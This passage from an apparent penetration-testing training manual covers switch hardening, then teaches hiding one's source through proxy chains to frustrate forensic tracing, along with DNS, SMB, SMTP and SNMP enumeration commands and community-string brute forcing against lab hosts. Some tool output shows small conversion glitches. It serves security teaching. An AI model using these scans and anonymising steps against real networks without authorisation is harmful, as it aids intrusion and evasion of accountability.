

#### **2.24.5.3 Port-security**

When an attacker has access to the internal network, he can perform attacks at the ARP level, in particular to spoof a MAC address, divert traffic to the default router or the DNS server.

It can also quite simply falsify a large number of ARP responses in order to saturate the switches (their CAM table) and make them behave like Hubs. This helps to capture all network traffic and when not encrypted, authentication data.

The port-security function will allow you to protect yourself at different levels.

First of all, it is possible to set a maximum of MAC address associations for a given port. Even by not limiting it to just one, this avoids attacks aimed at saturating the switch CAM table:




To be even more restrictive, instead of sticky, the MAC address of the authorized equipment can be hard written. The management is still restrictive! It should also be noted that an attacker knowing a MAC address can configure it on his own PC and thus connect instead of legitimate equipment. This type of scenario can be avoided with 802.1x authentication.

In any case, be aware that non-malicious situations will require updating the configuration, for example in case of replacing a defective network card!

Several actions are possible during a port-security violation: deactivating the interface, restricting traffic to the known MAC address or sending an SNMP alert.

### **2.24.5.4 DHCP Snooping and DAI**

Finally, an attacker can respond maliciously to DHCP requests to assign wrong addresses. This can cause network malfunctions, but more importantly assign bad response attributes. Indeed, this allows the attacker to force his victims to consider the attacker as his default route or his DNS server.

To avoid this, simply activate DHCP Snooping by indicating on the switch which port is where the DHCP responses are legitimate:



In addition to DHCP Snooping, activating DAI (Dynamic ARP Inspection) allows the switch to inspect all ARP traffic, compare it with a baseline built from DHCP Snooping, to let only responses pass Legitimate ARPs.

#### **2.24.5.5 Summary**

There are 4 ways to secure your network equipment: VLANs, PVLAN, port-security and DHCP Snooping and DAI.

- VLAN and PVLAN make it possible to reinforce your internal partitions.
- ARP attacks can be limited by enabling port-security.
- The DHCP Snooping feature helps prevent hacker DHCP responses.

# **2.25.6 Exercise**

**You want to offer a new architecture that will segment the following categories of users:**

- Members of the Executive Committee who have strategic information and in particular the proposed acquisition of a competitor;
- The administrators of the ISD;
- Standard users, divided into 3 different business divisions.

#### **Apart from the users, the information system hosts:**

- Two Active Directory domain controllers and two Radius servers. Active Directory servers perform the role of DNS and DHCP servers;
- Three servers, each hosting the business applications of a division. All business applications are developed in PHP / MySQL by the IT department;
- a file and print server:
- an electronic mail server;
- a web proxy;
- a filter relay for incoming mails:
- the company's web server, allowing external customers to place orders. This server is based on a database server hosted on the internal network, shared with the server and the application which manage logistics (2nd business division).
- The company also has printers or multiple copiers.
- Among its network equipment, it has switches supporting Port Security, DHCP Snooping and 802.1x. The firewall has 8 network interfaces.
- Finally, the company has many meeting rooms. Meetings can include people from outside the company. Employees connected to the meeting room network must absolutely have access to their business applications.



# **Chapter 3. Quick overview of Pentest strategy**

Before we start the pentest we can use some technic to mask our self.

- Non-credentialed (non-authenticated) anonymous access to exposed resources: Fewer details, often used in early phases of attacks/tests
- Credentialed (authenticated) accessing resources using valid credentials: More detailed, accurate information
- **Masking our network footprint (**anonymous)

Anonymity is a key ingredient when performing our attacks, unless we don't mind someone being able to trace us back to our location and giving up our position. Because of this, we need a way to hide or mask where we are coming from. This approach is perfect for a proxy or groups of proxies if we really want to make sure we don't leave a trail of breadcrumbs. When using a proxy, the source of an attack will look as though it is coming from the proxy instead of the real source.

Layering multiple proxies can help provide an onion effect, in which each layer hides the other, and makes it very difficult to determine the real source during any forensic investigation.

Proxies come in various types and flavors. There are websites devoted to hiding our source online, and with a quick Google search, we can see some of the most popular, such as **hide.me** , **Hidestar** , **NewIPNow** , **ProxySite** , and even **AnonyMouse** . Here is a screenshot from the NewIPNow website

#### **Note**

Administrators of proxies can see all traffic as well as identify both the target and the victims that communicate through their proxy. It is highly recommended that you research any proxy prior to using it as some might use information captured without your permission. This includes providing forensic evidence to authorities or selling your sensitive information.

#### **Using ProxyChains**

Now, if web-based proxies are not what we are looking for, we can use a proxy server utilizing the **ProxyChains**  application.

ProxyChains is very easy application to set up and start using. First, we need to install the application. This can be accomplished by running the following command in the CLI: root@kali:~# apt-get install proxychains

Once installed, we just need to edit the ProxyChains configuration located at /etc/proxychains.conf , and put in the proxy servers we would like to use:



There are lots of options out there for finding public proxies. We should certainly use with some caution, as some proxies will use our data without our permission, so we'll be sure to do our research prior to using one.

Once we have one picked out and have updated our proxychains.conf file, we can test it out. To use ProxyChains, we just need to follow the following syntax:

#### **proxychains <command you want tunneled and proxied> <opt args>**

Based on that syntax, to run a nmap scan, we would use the following command:

- root@kali:~# proxychains nmap 192.168.245.0/24
- ProxyChains-3.1 (http://proxychains.sf.net)
- Starting Nmap 7.25BETA1 ( https://nmap.org )

# **3.1 Information Gathering**

# **3.1.1 Active information gathering**

#### **3.1.1.1 DNS enumeration**

DNS is often a lucrative source for active information gathering. DNS offers a variety of information about public (and sometimes private!) organization servers, such as IP addresses, server names, and server functionality.

#### 3.1.1.1.1 Interacting with a DNS Server

For example, let's examine the megacorpone.com domain, a fake Internet presence we constructed for this exercise. We'll use the **host** command, together with the **–t** (type) parameter to discover both the DNS and mail servers for the megacorpone.com domain.

```
root@kali:~# host -t ns megacorpone.com
megacorpone.com name server ns2.megacorpone.com.
megacorpone.com name server ns1.megacorpone.com.
megacorpone.com name server ns3.megacorpone.com.
root@kali:~# host -t mx megacorpone.com
megacorpone.com mail is handled by 60 mail.megacorpone.com.
megacorpone.com mail is handled by 50 mail2.megacorpone.com.
```
#### 3.1.1.1.2 Automating Lookups

For example, we can assume that the megacorpone.com domain has a web server, probably with the hostname *www*. We can test this theory using the **host** command once again:

root@kali:~# host www.megacorpone.com

```
www.megacorpone.com has address 50.7.67.162
```
#### 3.1.1.1.3 Forward Lookup Brute Force

The idea behind this technique is to guess valid names of servers by attempting to resolve a given name. If the name you have guessed does resolve, the results might indicate the presence and even functionality of the server.

```
root@kali:~# echo mail >> list.txt
root@kali:~# echo owa >> list.txt
root@kali:~# echo proxy >> list.txt
root@kali:~# echo router >> list.txt
root@kali:~# for ip in $(cat list.txt);do host $ip.megacorpone.com;done
www.megacorpone.com has address 50.7.67.162
Host ftp.megacorpone.com not found: 3(NXDOMAIN)
```
#### 3.1.1.1.4 Reverse Lookup Brute Force

Our DNS forward brute--‑‑force enumeration revealed a set of scattered IP addresses. If the DNS administrator of megacorpone.com configured PTR records for the domain, we might find out some more domain names that were missed during the forward lookup brute----force phase, by probing the range of these found addresses in a loop.

```
root@kali:~# for ip in $(seq 155 190);do host 50.7.67.$ip;done |grep -v "not
found"
155.67.7.50.in-addr.arpa domain name pointer mail.megacorpone.com.
162.67.7.50.in-addr.arpa domain name pointer www.megacorpone.com.
163.67.7.50.in-addr.arpa domain name pointer mail2.megacorpone.com.
164.67.7.50.in-addr.arpa domain name pointer www2.megacorpone.com.
165.67.7.50.in-addr.arpa domain name pointer beta.megacorpone.com.
```
#### 3.1.1.1.5 DNSRecon (Web reconnaissance)

DNSRecon is an advanced, modern DNS enumeration script written in Python. Running the **dnsrecon** script against the megacorpone.com domain produces the following output:

```
root@kali:~# dnsrecon -d megacorpone.com -t axfr
[*] Testing NS Servers for Zone Transfer
[*] Checking for Zone Transfer for megacorpone.com name servers
[*] Resolving SOA Record [*]
                                SOA ns1.megacorpone.com 50.7.67.186
[*] Resolving NS Records
[*] NS Servers found:
     NS ns2.megacorpone.com 50.7.67.154
F*1NS ns1.megacorpone.com 50.7.67.186
F*TNS ns3.megacorpone.com 50.7.67.170
F^*T[*] Removing any duplicate NS server IP Addresses...
F*1[*] Trying NS server 50.7.67.154
[*] 50.7.67.154 Has port 53 TCP Open
[*] Zone Transfer was successful!!
F*1MX @.megacorpone.com fb.mail.gandi.net 217.70.184.163
[*]MX @.megacorpone.com fb.mail.gandi.net 217.70.184.162
       MX @.megacorpone.com spool.mail.gandi.net 217.70.184.6
[*][*]MX @.megacorpone.com spool.mail.gandi.net 2001:4b98:c:521::6
       A admin.megacorpone.com 50.7.67.187
[*]
```
#### 3.1.1.1.6 DNSEnum

DNSEnum is another popular DNS enumeration tool. Running this script against the **zonetransfer.me** domain, which specifically allows zone transfers, produces the following output:



#### 3.1.1.1.7 Sublist3r

Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r enumerates subdomains using many search engines such as Google, Yahoo, Bing, Baidu and Ask. Sublist3r also enumerates subdomains using Netcraft, Virustotal, ThreatCrowd, DNSdumpster and ReverseDNS.

[subbrute](https://github.com/TheRook/subbrute) was integrated with Sublist3r to increase the possibility of finding more subdomains using bruteforce with an improved wordlist. The credit goes to TheRook who is the author of subbrute

<https://github.com/aboul3la/Sublist3r>

## **3.1.1.2 SMB enumeration**

**Name service** 

The Server Message Block (SMB) protocol's security track record has been poor for over a decade, due to its complex implementation, and open nature. From unauthenticated SMB null sessions in Windows 2000 and XP, to a plethora of SMB bugs and vulnerabilities over the years, SMB has seen its fair share of action.

That said, the SMB protocol has also been updated and improved in parallel with Windows Operating Systems releases. Here is a quick list to clarify SMB version numbers, and their related Windows Operating system versions:

- **SMB1**  Windows 2000, XP and Windows 2003.
- **SMB2**  Windows Vista SP1 and Windows 2008
- **SMB2.1**  Windows 7 and Windows 2008 R2
- **SMB3**  Windows 8 and Windows 2012.

# PC's on a NetBIOS LAN communicate either by establishing a session or by using datagrams. To do this, NetBIOS uses the

following TCP and UDP ports:

- + UDP 137 for name services
- + UDP 138 for datagram services
- + TCP 139 for session services





#### 3.1.1.2.1 Scanning for the NetBIOS Service

The SMB NetBIOS service listens on TCP ports 139 and 445, as well as several UDP ports. These can be scanned with tools, such as **nmap,** using syntax similar to the following:

root@kali:~# nmap -v -p 139,445 -oG smb.txt 192.168.11.200-254

There are other, more specialized, tools for specifically identifying NetBIOS information, such as **nbtscan** as shown below. root@kali:~# nbtscan -r 192.168.11.0/24



#### **Smb.txt ?**

#### 3.1.1.2.2 Null Session Enumeration

A null session refers to an unauthenticated NetBIOS session between two computers. This feature exists to allow unauthenticated machines to obtain browse lists from other Microsoft servers. A null session also allows unauthenticated hackers to obtain large amounts of information about the machine, such as password policies, usernames, group names, machine names, user and host SIDs. This Microsoft feature existed in SMB1 by default and was later restricted in subsequent versions of SMB. A useful tool for this is **enum4linux**, present in Kali.

```
root@kali:~# enum4linux -a 192.168.11.227
\mathbf{L}05 information on 192,168,11,227
                                       - 1
[+] Got OS info for 192.168.11.227 from smbclient: Domain=[WORKGROUP]
OS=[Windows 5.0] Server=[Windows 2000 LAN Manager]
user:[admin] rid:[0x3ef]
user:[Administrator] rid:[0x1f4]
user:[alice] rid:[0x3f0]
```
#### 3.1.1.2.3 SMB NSE Scripts

Nmap contains many useful NSE scripts that can be used to discover and enumerate SMB services. These scripts can be found in the */usr/share/nmap/scripts* directory.

```
root@kali:~# ls -l /usr/share/nmap/scripts/smb*
-rw-r--r-- 1 root root 45018 /usr/share/nmap/scripts/smb-brute.nse
-rw-r--r-- 1 root root 28042 /usr/share/nmap/scripts/smb-check-vulns.nse
-rw-r--r-- 1 root root 4919 /usr/share/nmap/scripts/smb-enum-domains.nse
```
We can see that several interesting Nmap SMB NSE scripts exist,, such as OS discovery and enumeration of various pieces of information from the protocol



- To check for known SMB protocol vulnerabilities, you can invoke the **nmap** *smb--‐*‑*check--‐*‑*vulns* script as shown below.

```
root@kali:~# nmap -v -p 139,445 --script=smb-check-vulns --script-
args=unsafe=1 192.168.11.201
Starting Nmap 6.25 ( http://nmap.org ) at 2013-04-24 08:59 EDT
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
```
#### **3.1.1.3 SMTP enumeration**

In certain vulnerable configurations, mail servers can also be used to gather information about a host or network. SMTP37 supports several important commands, such as *VRFY* and *EXPN*. A *VRFY* request asks the server to verify an email address, while *EXPN* asks the server for the membership of a mailing list. These can often be abused to verify existing users on a mail server, which can later aid the attacker. Consider this example using netcat:

```
root@kali:~# nc -nv 192.168.11.215 25
(UNKNOWN) [192.168.11.215] 25 (smtp) open
```
220 redhat.acme.com ESMTP Sendmail 8.12.8/8.12.8; Wed, 12 Jun 2013 07:47:14

#### **Email Services Ports**



#### **3.1.1.4 SNMP enumeration**

Over the years, we have often found that Simple Network Management Protocol (SNMP) is a poorly understood protocol by many network administrators. This often results in SNMP misconfigurations, which can result in a dramatic information leakage.

SNMP is based on UDP, a simple, stateless protocol, and is therefore susceptible to IP spoofing, and replay attacks. In addition, the commonly used SNMP protocols 1, 2, and 2c offer no traffic encryption, meaning SNMP information and credentials can be easily intercepted over a local network. Traditional SNMP protocols also have weak authentication schemes, and are commonly left configured with default public and private community strings.

- To scan for open SNMP ports, we can use **nmap** with syntax similar to the following.

```
root@kali:~# nmap -sU --open -p 161 192.168.11.200-254 -oG mega-snmp.txt
```
- Alternatively, we can use a tool such as **onesixtyone**, which will check for given community strings against an IP list, allowing us to brute force various community strings.

```
root@kali:~# echo public > community
root@kali:~# echo private >> community
root@kali:~# echo manager >> community
root@kali:~# for ip in $(seq 200 254);do echo 192.168.11.$ip;done > ips
root@kali:~# onesixtyone -c community -i ips
```
Once these SNMP services are found, we can start querying them for specific MIB data that might be interesting to us.

#### 3.1.1.4.1 Windows SNMP Enumeration Example

We can probe and query SNMP values using a tool such as **snmpwalk** provided we at least know the SNMP read--‐‑only community string, which in most cases is "*public*".

Using some of the MIB values provided above, we could attempt to enumerate their corresponding values. Try out the following examples against a known machine in the labs, which has a Windows SNMP port exposed with the community string "public".

**Enumerating the Entire MIB Tree** root@kali:~# snmpwalk -c public -v1 192.168.11.219 iso.3.6.1.2.1.1.1.0 = STRING: "Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP "  $iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10$ iso.3.6.1.2.1.1.3.0 = Timeticks: (66160) 0:11:01.60  $\sim$  . **Enumerating Windows Users:** root@kali:~# snmpwalk -c public -v1 192.168.11.204 1.3.6.1.4.1.77.1.2.25 **Enumerating Running Windows Processes:** root@kali:~# snmpwalk -c public -v1 192.168.11.204 1.3.6.1.2.1.25.4.2.1.2 **Enumerating Open TCP Ports:** root@kali:~# snmpwalk -c public -v1 192.168.11.204 1.3.6.1.2.1.6.13.1.3 **Enumerating Installed Software:** root@kali:~# snmpwalk -c public -v1 192.168.11.204 1.3.6.1.2.1.25.6.3.1.2

## **3.1.1.5 Ping Sweeping (Ping, Fping, Nmap –sn)**

#### **Ping**

You probably already know the **ping** command; it is a utility designed to test if a machine is alive on the network. You can run a ping in every major operating system by using the command line:

```
|<|>|> ping www.site.test
 Pinging www.site.test [12.34.56.78] with 32 bytes of data:
 Reply from 12.34.56.78: bytes=32 time=57ms TTL=127
 Reply from 12.34.56.78: bytes=32 time=43ms TTL=127
 Reply from 12.34.56.78: bytes=32 time=44ms TTL=127
```

```
Fping<br># fping -a -q 10.54.12.0/24
# fping -a -q 10.54.12.0 10.54.12.255# fping -a -q 192.168.82.0 192.168.82.255 2>/dev/null
192.168.82.1
192.168.82.11
192.168.82.112
192.168.82.171
192.168.82.202
```
**To use the fping command to run an ICMP sweep on a network, issue the following command:**

- fping-asg network/host bits
- fping -asg 10.0.1.0/24

```
 Nmap
```

```
# nmap -sn 200.200.0.0/16
# nmap -sn 200.200.123.1-12
# nmap -sn 172.16.12.*
# nmap -sn 200.200.12-13.*
```
### **3.1.1.6 Scanning and OS fingerprinting (Nmap)**

Nmap, short for Network Mapper, is a free, open-source tool for vulnerability scanning and network discovery. **This is a list of mostly use Nmap command:**

<https://www.stationx.net/nmap-cheat-sheet/>

#### **TARGET SPECIFICATION:**

